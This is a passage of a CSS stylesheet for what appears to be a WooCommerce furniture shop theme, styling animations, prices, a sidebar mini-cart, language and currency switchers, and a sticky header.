  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.wrapper {
  margin: 0 auto;
  position: relative;
}
.wrapper:after {
  content: "";
  display: table;
  clear: both;
}
.wrapper.box-layout:after {
  clear: both;
  content: '.';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.wrapper .page-wrapper {
  float: left;
  width: 100%;
  position: relative;
  overflow: hidden;
}
html {
  height: 100%;
}
body {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  color: #7a7a7a;
  font-size: 14px;
  line-height: 25px;
}
body.small-body {
  min-height: 100%;
  position: relative;
  padding-bottom: 60px;
}
body.small-body .wrapper {
  position: static;
}
body.small-body .wrapper .page-wrapper {
  position: static;
}
body.small-body .wrapper .page-wrapper .footer {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
* {
  margin: 0;
  padding: 0;
}
ul {
  margin: 0;
}
a,
input,
button {
  outline: none;
}
.checkbox input[type=checkbox],
.checkbox input[type=radio],
.radio input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=checkbox],
.radio-inline input[type=radio],
.checkbox-inline input[type=checkbox],
.checkbox-inline input[type=radio] {
  margin-top: 0;
}
.box-container {
  padding-left: 75px !important;
  padding-right: 75px !important;
  margin-right: 0 !important;
  margin-left: 0 !important;
}
.box-container .row-container {
  max-width: 100% !important;
}
.price-box,
.price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
}
.price-box .old-price,
.price-box del,
.price .old-price,
.price del {
  opacity: 1 !important;
  margin-right: 8px;
}
.price-box .old-price .amount,
.price-box del .amount,
.price .old-price .amount,
.price del .amount {
  color: #a4a4a4;
  font-weight: 400;
  font-size: 0.875em;
  text-decoration: line-through;
}
.price-box ins,
.price ins {
  text-decoration: none;
}
.count-down {
  display: none;
}
.container-fluid {
  padding: 0;
}
.vc_row .row-container {
  display: block;
  margin: 0 auto;
  max-width: 1200px;
  width: 100%;
}
.vc_row .row-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.section {
  -webkit-transition: all 1.5s ease;
  transition: all 1.5s ease;
}
.global-table {
  display: table;
  width: 100%;
}
.global-table .global-row {
  display: table-row;
}
.global-table .global-row .global-cell {
  display: table-cell;
  vertical-align: middle;
}
.group_table {
  float: left;
  width: 100%;
}
.group_table .group-row {
  float: left;
  margin: 0 0 10px;
  width: 100%;
}
.fancybox-title {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px;
}
.fancybox-social {
  display: inline-block;
  float: right;
  text-align: right;
}
.widget_wysija {
  position: relative;
}
.formError {
  left: 0 !important;
  top: 100% !important;
}
.sidebar-home.collapse-menu {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 350px;
  z-index: 999;
}
.sidebar-home.collapse-menu .sidebar-home-inner {
  background: #7a7a7a;
  float: left;
  height: 100%;
  padding: 60px 20px;
  position: relative;
  text-align: center;
  width: 100%;
}
.sidebar-home.collapse-menu .widget {
  float: left;
  margin-bottom: 40px;
  position: relative;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_product_search .widget-title {
  display: none;
}
.sidebar-home.collapse-menu .widget.widget_product_search form {
  background: #fff;
  border-radius: 3px;
  float: left;
  width: 310px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form #ws {
  background: #fff;
  border-radius: 3px 0 0 3px;
  color: #c7c7c7;
  float: left;
  font-size: 12px;
  font-weight: bold;
  height: 45px;
  line-height: 48px;
  text-transform: uppercase;
  width: 263px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form .btn.btn-primary {
  background: url(../images/icon-search.png) no-repeat center 5px;
  border: none;
  float: right;
  height: 45px;
  line-height: 45px;
  text-indent: -9999px;
  width: 45px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form .btn.btn-primary:hover {
  background-position: center -31px;
}
.sidebar-home.collapse-menu .widget.widget_nav_menu {
  padding: 0;
}
.sidebar-home.collapse-menu .widget.widget_text:last-child {
  bottom: 50px;
  left: 0;
  margin: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: auto;
}
.sidebar-home.collapse-menu .widget.widget_text a {
  display: inline-block;
}
.sidebar-home.collapse-menu .widget.widget_text a:hover i {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_text i {
  color: #808080;
  font-size: 18px;
  margin: 0 15px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart {
  border: 1px solid #454545;
  border-radius: 3px;
  bottom: 118px;
  left: 30px;
  margin: auto;
  padding: 20px 0;
  position: absolute;
  right: 30px;
  width: auto;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart:hover .widget_shopping_cart_content .cart-toggler a {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget-title {
  display: none;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content {
  display: inline-block;
  float: none;
  height: 36px;
  position: relative;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler {
  cursor: pointer;
  font-size: 20px;
  height: 36px;
  line-height: 42px;
  margin: auto;
  text-align: center;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  background: url(../images/icon-cart2.png) no-repeat center 0;
  color: #fff;
  display: block;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: bold;
  height: 36px;
  -webkit-transition: all 0s ease;
  transition: all 0s ease;
  width: 28px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link {
  color: #fff;
  float: left;
  font-weight: bold;
  line-height: initial;
  margin: 3px 0 0 12px;
  text-align: left;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span {
  color: #fff;
  display: block;
  font-size: 13px;
  text-transform: uppercase;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span.cart-total {
  margin-top: 5px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span.cart-total .amount {
  color: #9ACF6A;
  font-size: 15px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
  background: #fff;
  border-top: 2px solid #9acf6a;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  color: #363f4d;
  font-size: 14px;
  height: 0;
  line-height: 1.5;
  padding: 0;
  position: absolute;
  right: 0;
  top: 100%;
  width: 100%;
  z-index: 12000;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  float: left;
  padding: 15px 5px;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  border-bottom: 1px solid #ebebeb;
  overflow: hidden;
  padding: 10px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image {
  border: 1px solid #ebebeb;
  float: left;
  position: relative;
  width: 50px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image img {
  box-shadow: none;
  width: 50px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image .quantity {
  background: -webkit-linear-gradient(#7f7f7f,#4c4c4c);
  background: -o-linear-gradient(#7f7f7f,#4c4c4c);
  background: -moz-linear-gradient(#7f7f7f,#4c4c4c);
  background: linear-gradient(#7f7f7f,#4c4c4c);
  border-radius: 40px;
  color: #fff;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  height: 20px;
  left: -10px;
  line-height: 20px;
  overflow: visible;
  position: absolute;
  text-align: center;
  top: -10px;
  width: 20px;
  z-index: 1;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image:hover {
  border: 1px solid #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details {
  margin-left: 60px;
  position: relative;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name {
  color: #363f4d;
  font-size: 16px;
  font-weight: normal;
  line-height: 20px;
  margin: 0 0 5px;
  text-align: left;
  width: 190px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name:hover {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .variation {
  border: none;
  display: none;
  float: left;
  padding: 2px 0 0;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove {
  background: none;
  color: #808080;
  display: block;
  font-size: 18px;
  left: auto;
  position: absolute;
  right: 0;
  top: 15px;
  z-index: 1;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove:hover {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .quantity {
  color: #7a7a7a;
  float: left;
  text-align: left;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total {
  border: none;
  color: #7a7a7a;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: bold;
  line-height: 40px;
  margin: 0 0 15px;
  padding: 0 10px;
  text-align: left;
  text-transform: uppercase;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total .amount {
  float: right;
  font-size: 18px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons {
  float: right;
  margin: 0;
  padding: 0 10px;
  text-align: center;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: none;
  border: 2px solid #ebebeb;
  display: inline-block;
  text-transform: uppercase;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  font-size: 12px;
  list-style: none;
  padding-left: 10px;
  text-align: left;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  padding-top: 20px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.aiwidgetscss .aiwidget-title {
  display: none;
}
.aiwidgetscss .imgdisplay {
  margin-bottom: 20px;
  padding: 15px;
}
.aiwidgetscss .thinkTwitFollow {
  padding: 0 15px;
}
.aiwidgetscss .tweettxts {
  font-size: 12px;
}
.aiwidgetscss .tweet_author_name a,
.aiwidgetscss .tweet_author a {
  font-size: 13px;
}
.wrapper .slick-slider button {
  box-shadow: none;
  border: 0;
  background: none;
  width: 20px;
  height: 20px;
  color: #8a8a8a;
  font-size: 0;
  line-height: 0;
  float: left;
  text-align: center;
  position: absolute;
  top: -34px;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.wrapper .slick-slider button:before {
  font-family: 'Material Icons';
  font-size: 28px;
  line-height: 20px;
  display: block;
}
.wrapper .slick-slider button.slick-prev {
  right: 20px;
}
.wrapper .slick-slider button.slick-prev:before {
  content: "\e314";
}
.wrapper .slick-slider button.slick-next {
  right: 0;
}
.wrapper .slick-slider button.slick-next:before {
  content: "\e315";
}
.wrapper .slick-slider button:hover {
  color: #9ACF6A;
}
.wrapper .slick-slider .slick-list {
  padding: 0;
}
.admin-bar .search-fixed {
  top: 32px;
}
.shadow {
  background: rgba(255,255,255,0.2);
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.6s ease-out;
  -moz-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  -o-transition: all 0.6s ease-out;
  width: 100%;
  z-index: 2;
  pointer-events: none;
}
h1.logo {
  font-size: 24px;
  height: 50px;
  line-height: 50px;
  max-width: 100%;
  padding-right: 0;
}
.widget-separator {
  float: left;
  height: 1px;
  width: 100%;
}
.furnilifetip {
  background: #4c4c4c;
  color: #fff;
  display: block;
  float: left;
  font-size: 11px;
  font-weight: normal;
  left: 0;
  line-height: 2;
  padding: 4px 8px;
  position: absolute;
  text-transform: none;
  top: -37px;
  white-space: nowrap;
  width: auto;
  z-index: 2;
}
.furnilifetip:after {
  background: none;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 6px solid #4c4c4c;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: 50%;
  margin-left: -5px;
  position: absolute;
  transform: none;
  width: 0;
}
.header-container {
  border-bottom: 1px solid #ebebeb;
  background-color: #ffffff;
  color: #2C2C2C;
  float: left;
  position: relative;
  width: 100%;
  font-size: 1em;
  z-index: 9991;
}
.header-container .top-bar {
  border-bottom: 1px solid #ebebeb;
  position: relative;
  color: #2C2C2C;
  font-size: 0.857em;
  z-index: 9992;
}
.header-container ul,
.header-container ol {
  padding: 0;
  list-style: none;
}
.header-container p {
  margin: 0;
}
.header-container .furnilifetip {
  display: none;
}
.header-container .widget-title,
.header-container .widgettitle {
  display: none;
}
.header-container .main-menu-wrapper {
  position: relative;
  z-index: 999;
}
.header-container .main-menu-wrapper .logo-sticky {
  display: none;
}
.header-container .header-padding {
  padding: 50px 0;
}
.header-container .box-right {
  text-align: right;
}
.header-container .search-icon {
  margin: 0;
  display: inline-block;
  vertical-align: middle;
  line-height: 0;
  width: 50px;
  height: 100px;
  text-align: center;
  cursor: pointer;
  color: #2C2C2C;
}
.header-container .search-icon:hover {
  color: #9ACF6A;
}
.header-container .search-icon i {
  font-size: 0;
  line-height: 0;
}
.header-container .search-icon i:before {
  font-size: 26px;
  line-height: 100px;
  display: block;
}
.header-container .header-default .logo .logo-inner {
  margin: auto;
}
.header-container .right {
  text-align: right;
}
.header-container .top-menu {
  display: inline-block;
  margin: 0;
  padding: 0 20px;
  position: relative;
  vertical-align: middle;
}
.header-container .top-menu:after {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .top-menu .widgettitle {
  display: block;
  margin: 0;
  line-height: 44px;
  color: #2C2C2C;
  font-size: 1em;
  font-weight: 400;
  position: relative;
  padding-right: 15px;
}
.header-container .top-menu .widgettitle:after {
  color: #d7d7d7;
  content: "\f123";
  font-family: 'Ionicons';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0.9em;
  position: absolute;
}
.header-container .top-menu .menu {
  display: none;
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  width: auto;
  border: 0;
  position: absolute;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 5px 15px;
}
.header-container .top-menu .menu li {
  line-height: 36px;
  padding: 0 15px;
  margin: 0;
}
.header-container .top-menu .menu li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .top-menu .menu li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #7A7A7A;
  white-space: nowrap;
}
.header-container .top-menu .menu li a:hover {
  color: #9ACF6A;
}
.header-container .top-menu .menu li.current_page_item a {
  color: #9ACF6A;
}
.header-container .switcher {
  display: inline-block;
  vertical-align: middle;
}
.header-container .switcher label {
  text-transform: capitalize;
  margin: 0 5px 0 0;
  font-weight: 400;
  vertical-align: middle;
  line-height: 44px;
}
.header-container .switcher .language {
  position: relative;
  display: inline-block;
  padding: 0 20px;
  z-index: 2222;
}
.header-container .switcher .language:before {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .switcher .language:after {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .switcher .language #lang_sel,
.header-container .switcher .language .wpml-ls-legacy-dropdown {
  background: none;
  height: auto;
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.header-container .switcher .language #lang_sel > ul > li,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li {
  float: none;
  width: auto;
}
.header-container .switcher .language #lang_sel > ul > li:hover ul,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li:hover ul {
  height: auto;
}
.header-container .switcher .language #lang_sel > ul > li a,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li a {
  background: none;
  border: 0;
  color: #2c2c2c;
  text-transform: capitalize;
  height: 44px;
  line-height: 34px;
  padding: 5px 15px 5px 0;
}
.header-container .switcher .language #lang_sel > ul > li a:after,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li a:after {
  color: #d7d7d7;
  content: "\f123";
  font-family: 'Ionicons';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0.9em;
}
.header-container .switcher .language #lang_sel > ul > li a span,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li a span {
  vertical-align: inherit;
}
.header-container .switcher .language #lang_sel > ul > li ul,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul {
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  left: inherit;
  width: auto;
  border: 0;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 0 15px;
}
.header-container .switcher .language #lang_sel > ul > li ul li,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li {
  line-height: 36px;
  padding: 0 15px;
}
.header-container .switcher .language #lang_sel > ul > li ul li:not(:last-child),
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .switcher .language #lang_sel > ul > li ul li a,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #7A7A7A;
}
.header-container .switcher .language #lang_sel > ul > li ul li a:hover,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li a:hover {
  color: #9ACF6A;
}
.header-container .switcher .language #lang_sel > ul > li ul li a:after,
.header-container .switcher .language .wpml-ls-legacy-dropdown > ul > li ul li a:after {
  display: none;
}
.header-container .switcher .language .lang_sel_list_vertical ul {
  padding-left: 15px;
}
.header-container .switcher .language .lang_sel_list_vertical ul li a {
  padding: 10px 0;
}
.header-container .switcher .language .wpml-ls-legacy-list-horizontal {
  padding: 0;
  border: 0;
}
.header-container .switcher .currency {
  display: inline-block;
  position: relative;
  z-index: 2222;
  padding: 0 20px;
}
.header-container .switcher .currency:after {
  content: "";
  display: block;
  height: 15px;
  width: 1px;
  border-left: 1px solid #ebebeb;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
}
.header-container .switcher .currency .wcml_currency_switcher {
  background: none;
  border: 0;
  outline: none;
  display: inline-block;
  width: auto;
  margin: 0;
  vertical-align: middle;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li {
  border: 0;
  background: none;
  margin: 0;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li > a {
  background: none;
  border: 0;
  color: #2c2c2c;
  text-transform: capitalize;
  height: 44px;
  line-height: 34px;
  padding: 5px 15px 5px 0;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li > a:after {
  color: #d7d7d7;
  content: "\f123";
  font-family: 'Ionicons';
  border: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0,-50%);
  -moz-transform: translate(0,-50%);
  -ms-transform: translate(0,-50%);
  -o-transform: translate(0,-50%);
  font-size: 0.9em;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu {
  background: #FFFFFF;
  border-radius: 3px;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  top: 100%;
  right: 0;
  left: inherit;
  width: auto;
  border: 0;
  min-width: 120px;
  text-align: center;
  z-index: 1111;
  padding: 0 15px;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li {
  background: none;
  border: 0;
  line-height: 36px;
  padding: 0 15px;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li:not(:last-child) {
  border-bottom: 1px solid #ebebeb;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li:hover {
  background: none;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a {
  display: block;
  height: 36px;
  line-height: 36px;
  padding: 0;
  color: #7A7A7A;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a:hover {
  color: #9ACF6A;
}
.header-container .switcher .currency .wcml_currency_switcher > ul > li .wcml-cs-submenu li a:after {
  display: none;
}
.header-container .switcher .currency img {
  position: absolute;
}
.header-container .header-static {
  margin: 0;
  line-height: 44px;
}
.header-container .header-static i {
  font-size: 0;
  margin: 0 5px 0 0;
  vertical-align: text-bottom;
}
.header-container .header-static i:before {
  font-size: 18px;
}
.header-container .message {
  display: inline-block;
  line-height: 44px;
  vertical-align: middle;
  margin: 0;
}
.header-container .message i {
  font-size: 1.5em;
  float: left;
  margin-right: 10px;
  display: inline-block;
  vertical-align: middle;
}
.header-container .search-dropdown .widget_product_search {
  position: relative;
}
.header-container .search-dropdown .widget_product_search:before {
  color: #363f4d;
  content: '\f002';
  display: block;
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 36px;
}
.header-container .search-dropdown .widget_product_search:hover:before {
  color: #9ACF6A;
}
.header-container .search-dropdown .widget_product_search #searchform {
  display: none;
  position: absolute;
  right: 0;
  top: 100%;
  z-index: 999;
}
.header-container .header .logo-small {
  display: none;
  max-width: 100px;
  padding: 15px 0;
  position: absolute;
  top: 0;
}
.header-container .header .headerSpace {
  display: none;
}
.header-container .header .header-sticky.ontop {
  background: rgba(255,255,255,0.9);
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  -moz-box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  box-shadow: 0 1px 3px rgba(0,0,0,0.11);
  height: 60px !important;
  left: 0;
  padding: 0 15px;
  position: fixed;
  text-align: center;
  top: -50px;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  width: 100%;
  z-index: 10000;
}
.header-container .header .header-sticky.ontop.show {
  top: 0;
}
.header-container .header .header-sticky.ontop.show.with-admin-bar {
  top: 32px;
}
.header-container .header .header-sticky.ontop .logo-sticky {
  height: 60px;
  display: table;
  float: left;
  margin-right: 30px;
}
.header-container .header .header-sticky.ontop .logo-sticky a {
  display: table-cell;
  vertical-align: middle;
}
.header-container .header .header-sticky.ontop .nav-container {
  display: inline-block;
}
.header-container .header .header-sticky.ontop .vc_col-lg-1,
.header-container .header .header-sticky.ontop .vc_col-lg-10,
.header-container .header .header-sticky.ontop .vc_col-lg-11,
.header-container .header .header-sticky.ontop .vc_col-lg-12,
.header-container .header .header-sticky.ontop .vc_col-lg-2,
.header-container .header .header-sticky.ontop .vc_col-lg-3,
.header-container .header .header-sticky.ontop .vc_col-lg-4,
.header-container .header .header-sticky.ontop .vc_col-lg-5,
.header-container .header .header-sticky.ontop .vc_col-lg-6,
.header-container .header .header-sticky.ontop .vc_col-lg-7,
.header-container .header .header-sticky.ontop .vc_col-lg-8,
.header-container .header .header-sticky.ontop .vc_col-lg-9,
.header-container .header .header-sticky.ontop .vc_col-md-1,
.header-container .header .header-sticky.ontop .vc_col-md-10,
.header-container .header .header-sticky.ontop .vc_col-md-11,
.header-container .header .header-sticky.ontop .vc_col-md-12,
.header-container .header .header-sticky.ontop .vc_col-md-2,
.header-container .header .header-sticky.ontop .vc_col-md-3,
.header-container .header .header-sticky.ontop .vc_col-md-4,
.header-container .header .header-sticky.ontop .vc_col-md-5,
.header-container .header .header-sticky.ontop .vc_col-md-6,
.header-container .header .header-sticky.ontop .vc_col-md-7,
.header-container .header .header-sticky.ontop .vc_col-md-8,
.header-container .header .header-sticky.ontop .vc_col-md-9,
.header-container .header .header-sticky.ontop .vc_col-sm-1,
.header-container .header .header-sticky.ontop .vc_col-sm-10,
.header-container .header .header-sticky.ontop .vc_col-sm-11,
.header-container .header .header-sticky.ontop .vc_col-sm-12,
.header-container .header .header-sticky.ontop .vc_col-sm-2,
.header-container .header .header-sticky.ontop .vc_col-sm-3,
.header-container .header .header-sticky.ontop .vc_col-sm-4,
.header-container .header .header-sticky.ontop .vc_col-sm-5,
.header-container .header .header-sticky.ontop .vc_col-sm-6,
.header-container .header .header-sticky.ontop .vc_col-sm-7,
.header-container .header .header-sticky.ontop .vc_col-sm-8,
.header-container .header .header-sticky.ontop .vc_col-sm-9,
.header-container .header .header-sticky.ontop .vc_col-xs-1,
.header-container .header .header-sticky.ontop .vc_col-xs-10,
.header-container .header .header-sticky.ontop .vc_col-xs-11,
.header-container .header .header-sticky.ontop .vc_col-xs-12,
.header-container .header .header-sticky.ontop .vc_col-xs-2,
.header-container .header .header-sticky.ontop .vc_col-xs-3,
.header-container .header .header-sticky.ontop .vc_col-xs-4,
.header-container .header .header-sticky.ontop .vc_col-xs-5,
.header-container .header .header-sticky.ontop .vc_col-xs-6,
.header-container .header .header-sticky.ontop .vc_col-xs-7,
.header-container .header .header-sticky.ontop .vc_col-xs-8,
.header-container .header .header-sticky.ontop .vc_col-xs-9 {
  min-height: 0 !important;
}
.header-container .header .header-sticky.ontop .hidden-sticky {
  display: none;
}
.header-container .header .header-sticky.ontop .menu-sticky {
  width: 83.333%;
}
.header-container .header .header-sticky.ontop .row-logo {
  display: none;
}
.header-container .header .header-sticky.ontop .horizontal-menu {
  float: left;
  width: auto;
  padding: 0;
}
.header-container .header .header-sticky.ontop .header-search {
  padding: 10px 0;
}
.header-container .header .header-sticky.ontop .row-container {
  position: relative;
  max-width: 100%;
}
.header-container .header .header-sticky.ontop .box-right {
  position: absolute;
  right: 15px;
  width: auto;
  z-index: 1;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart {
  height: 60px;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  color: #9ACF6A;
}
.header-container .header .header-sticky.ontop .widget_shopping_cart .widget_shopping_cart_content .cart-toggler a:hover {
  color: #2c2c2c;
}
.header-container .header .header-sticky.ontop .wishlist-icon {
  height: 60px;
}
.header-container .header .header-sticky.ontop .wishlist-icon a {
  color: #9ACF6A;
}
.header-container .header .header-sticky.ontop .wishlist-icon a:hover {
  color: #2c2c2c;
}
.header-container .header .header-sticky.ontop .header-bottom {
  background: none;
}
.header-container .header .header-sticky.ontop .header-padding {
  padding: 0;
}
.header-container .header .header-sticky.ontop .logo {
  height: 60px;
  border: 0;
  background: none;
  margin: 0;
}
